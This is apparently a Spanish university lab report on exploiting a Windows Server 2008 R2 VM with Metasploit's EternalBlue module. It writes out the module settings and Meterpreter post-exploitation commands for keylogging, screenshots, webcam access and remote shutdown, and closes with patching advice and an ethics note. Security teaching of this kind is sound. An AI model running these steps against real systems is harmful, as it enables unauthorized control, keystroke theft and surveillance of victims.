Informe de práctica con Kali Linux y Metasploit
Explotación de Windows Server 2008 R2 mediante MS17-010 (EternalBlue)
Angel Santiago Diaz & Jefferson Gutierrez
Seguridad de la Información
Ivan Dario Mendez
U. Sergio Arboleda
Fecha: 14 de agosto de 2026

1. Objetivo
Comprobar, dentro de un laboratorio virtual autorizado, si una máquina con Windows Server 2008 R2 era vulnerable a MS17-010 y obtener una sesión remota con Metasploit.

2. Entorno utilizado
Equipo | Dirección IP | Función
Kali Linux | 192.168.56.4 | Máquina atacante
Metasploitable 3 / Windows Server 2008 R2 SP1 x64 | 192.168.56.3 | Máquina objetivo
Primero se verificó la dirección de Kali con ip a, la conectividad con ping y el puerto SMB con:
nmap -Pn -p 445 192.168.56.3
El resultado indicó que el puerto 445/tcp estaba abierto.

3. Procedimiento

3.1 Preparación y búsqueda de módulos
En Metasploit se revisó el estado de la base de datos y los hosts. Después se buscaron módulos para Windows 2008 y servicios como IIS, GlassFish, Jenkins y Elasticsearch:
db_status
hosts
search windows 2008
search type:exploit glassfish
search type:exploit iis
search type:exploit jenkins
search type:exploit elasticsearch
Se probaron los módulos ms01_026_dbldecode y glassfish_deployer, pero estas pruebas no generaron una sesión útil.

3.2 Configuración de EternalBlue
El módulo que produjo el acceso fue exploit/windows/smb/ms17_010_eternalblue. Se configuró así:
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.56.3
set LHOST 192.168.56.4
set LPORT 4444
show options
run
Resultado: Metasploit detectó el objetivo como vulnerable y abrió una sesión Meterpreter desde 192.168.56.3 hacia Kali.

3.3 Comprobación de la sesión
Con sysinfo se identificó Windows Server 2008 R2 SP1 de 64 bits. Con getuid se comprobó inicialmente el usuario NT AUTHORITY\SYSTEM. También se revisaron procesos con ps y se migró al proceso gráfico explorer.exe.
sysinfo
getuid
ps
migrate 5064
getdesktop
screenshot
shell
whoami
hostname
ipconfig
 Figura 1. Evidencia de la captura remota y de la sesión migrada al usuario vagrant.

4. Pruebas posteriores

4.1 Ejecución de comandos
Desde la sesión remota se abrió una consola de Windows y se comprobaron el usuario, el nombre del equipo y la configuración de red.
 Figura 2. Ejecución de comandos mediante la shell remota de Meterpreter.
“Abrir video: prueba de comandos remotos”

4.2 Captura de teclado
Se utilizaron keyscan_start, keyscan_dump y keyscan_stop. La prueba logró recuperar parte del texto escrito, aunque el formato incluyó teclas especiales y no resultó completamente limpio.
 Figura 3. Comparación entre el texto escrito en Windows y los datos recuperados por keyscan.
“Abrir video: prueba de captura de teclado”

4.3 Acceso a la cámara
Después de migrar al proceso gráfico explorer.exe con migrate 4576, se comprobó el escritorio y se intentó detectar una cámara:
getdesktop
webcam_list
webcam_snap -i 1
webcam_stream -i 1
Meterpreter respondió No webcams were found y Target does not have a webcam. Aunque la cámara aparecía en la configuración de VirtualBox, Windows Server 2008 R2 no la reconoció. También se comprobó el Extension Pack 7.2.14 y la configuración USB, sin resolver el problema.

4.4 Apagado remoto
Finalmente se ejecutó un comando de apagado con espera de 30 segundos:
execute -f cmd.exe -a "/c timeout /t 30 /nobreak & shutdown /s /t 0"
 Figura 4. Evidencia previa al apagado remoto programado.
“Abrir video: prueba de apagado remoto”

5. Resultados
Prueba | Resultado
Conectividad y SMB | El host respondió y el puerto 445 estaba abierto.
MS17-010 EternalBlue | Exitosa. Se abrieron dos sesiones Meterpreter durante la práctica.
Identificación y comandos | Exitosa. Se consultaron sistema, usuario, procesos, hostname e IP.
Captura de pantalla | Exitosa.
Captura de teclado | Parcial: recuperó texto, pero con caracteres de control.
Acceso a la cámara | No completado: la máquina virtual no reconoció ninguna cámara.
Apagado remoto | Ejecutado; posteriormente la sesión 2 se cerró con razón “Died”.

6. Conclusión
La práctica demostró que el servidor Windows 2008 R2 del laboratorio era vulnerable a MS17-010. EternalBlue permitió obtener acceso remoto con privilegios altos y realizar acciones sobre el equipo objetivo. También se comprendieron los comandos para utilizar una cámara, aunque la prueba no pudo completarse por problemas de reconocimiento entre VirtualBox, Windows Server 2008 R2 y la cámara del portátil. Esto confirma la importancia de instalar actualizaciones de seguridad, deshabilitar SMBv1 cuando no sea necesario y limitar el acceso al puerto 445.
Nota ética: estas pruebas se realizaron únicamente en máquinas virtuales de laboratorio autorizadas. No deben ejecutarse contra sistemas ajenos.

7. Archivos de evidencia
- Registro completo: comandos kali.txt
- Video de comandos remotos
- Video de captura de teclado
- Video de apagado remoto
Los enlaces funcionan mientras el informe permanezca dentro de la misma carpeta del ejercicio y se conserve la carpeta material_visual.

